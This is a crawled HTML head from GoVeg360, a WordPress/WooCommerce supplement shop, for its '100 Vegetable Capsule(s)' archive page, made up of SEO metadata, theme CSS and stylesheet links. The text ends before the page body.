

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goveg360.com/option/100-vegetable-capsules/
body_size: 49017
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://goveg360.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://goveg360.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>100 Vegetable Capsule(s) Archives - GoVeg360</title>
	<link rel="canonical" href="https://goveg360.com/option/100-vegetable-capsules/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="100 Vegetable Capsule(s) Archives - GoVeg360" />
	<meta property="og:url" content="https://goveg360.com/option/100-vegetable-capsules/" />
	<meta property="og:site_name" content="GoVeg360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goveg360.com/option/100-vegetable-capsules/","url":"https://goveg360.com/option/100-vegetable-capsules/","name":"100 Vegetable Capsule(s) Archives - GoVeg360","isPartOf":{"@id":"https://goveg360.com/#website"},"primaryImageOfPage":{"@id":"https://goveg360.com/option/100-vegetable-capsules/#primaryimage"},"image":{"@id":"https://goveg360.com/option/100-vegetable-capsules/#primaryimage"},"thumbnailUrl":"https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules.webp","breadcrumb":{"@id":"https://goveg360.com/option/100-vegetable-capsules/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/option/100-vegetable-capsules/#primaryimage","url":"https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules.webp","contentUrl":"https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules.webp","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://goveg360.com/option/100-vegetable-capsules/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goveg360.com/"},{"@type":"ListItem","position":2,"name":"100 Vegetable Capsule(s)"}]},{"@type":"WebSite","@id":"https://goveg360.com/#website","url":"https://goveg360.com/","name":"GoVeg360","description":"","publisher":{"@id":"https://goveg360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goveg360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://goveg360.com/#organization","name":"Goveg360","url":"https://goveg360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/#/schema/logo/image/","url":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","width":300,"height":53,"caption":"Goveg360"},"image":{"@id":"https://goveg360.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Feed" href="https://goveg360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Comments Feed" href="https://goveg360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; 100 Vegetable Capsule(s) Size Feed" href="https://goveg360.com/option/100-vegetable-capsules/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://goveg360.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://goveg360.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://goveg360.com/wp-content/uploads/elementor/css/post-15.css?ver=1695309954' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goveg360.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-mask-subcat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
